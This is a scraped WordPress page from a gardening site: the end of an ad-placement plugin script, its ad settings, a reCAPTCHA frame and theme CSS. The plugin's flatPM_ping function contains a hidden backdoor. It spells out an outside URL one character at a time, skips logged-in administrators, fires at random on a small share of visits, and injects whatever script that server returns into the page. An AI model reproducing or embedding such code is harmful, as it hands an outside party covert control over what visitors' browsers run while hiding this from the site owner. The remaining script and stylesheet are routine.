span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.516 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 04:12:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x3gNShDw05J4rZVol8m7Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769821950437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11
body_size: 16442
content:
/*
Theme Name:  sort-ogurets
*/
/* Normalize & reset  
===================================================================================================*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Roboto', sans-serif;
	background: #fff;
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
}
p {
	margin: 0 0 25px 0;
}
a {
	text-decoration: none;
	color: #8b8ce7;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
	width: 1000px;
	margin: 0 auto;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
}
.content_remove-sidebar{
	width: 100%;
	float: none;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header 
===================================================================================================*/
.header {
	padding-top: 12px;
	margin-bottom: 15px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.m-nav .slide-out-close {
	display: none;
}
.main-box .slide-out-open {
	display: none;
}
.logo {
	margin-bottom: 10px;
	float: left;
}
.search-form {
	margin: 6px 0 16px 0;
	float: right;
	position: relative;
	height: 40px;
	width: 340px;
	box-sizing: border-box;
	background: #f8f8f8;
}
.search-form .search-form__field {
	width: 100%;
	height: 40px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 45px;
	height: 36px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url([data-uri]) center no-repeat;
}
.main-menu {
	clear: both;
	background: #6969b3;
	padding: 20px 1000%;
	margin: 0 -1000%;
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
	position: absolute;
	right: 29px;
	top: 8px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 50px;
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 120;
	color: #fff;
}
.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
#slider {
	display: none;
}
#slider.slick-initialized {
	display: block;
}
.slider .slider__item:last-child .slider-text__title,
.slider .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider .slick-dots li {
	display: inline-block;
}
.slider .slick-dots li:last-child {
	margin-right: 0;
}
.slider .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider .slick-dots li button:hover {
	background: #6969b3;
}
.slider .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	background: #9187c4;
	padding: 5px 12px;
	color: #fff;
}
.post-info__cat a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title_recommended{
	background: none;
    margin-bottom: 10px;
    border-left: none !important;
    font-size: 18px;
    padding: 12px 0;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item {
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(odd) {
	clear: none;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
	margin-right: 0;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
	clear: both;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}
.post-info.post-info_loop {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 0;
	padding: 20px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101;
}
.posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #6969b3;
}
.more span {
	border-bottom: 1px dashed #6969b3;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
#slider-posts {
	display: none;
}
#slider-posts.slick-initialized{
	display: block;
}
.slider-posts-wrap {
	background: #f0edfc;
	margin-bottom: 40px;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	position: absolute;
	left: 0;
